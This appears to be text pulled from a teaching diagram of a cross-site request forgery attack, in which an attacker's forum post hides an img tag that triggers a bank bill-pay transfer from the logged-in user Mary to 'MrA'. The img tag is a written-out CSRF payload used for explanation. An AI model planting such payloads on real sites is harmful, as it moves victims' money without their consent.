 Mary's
Browser
Music
Forum
Attacker
Post
Session
Cookie
Transfer
Mary
Logs In
Mary's
Bank
Mr. A: You should see this. What a
photo!!
<img
src="http://mybank.com/billpay?account
=Mary&amount=1000000&to=MrA">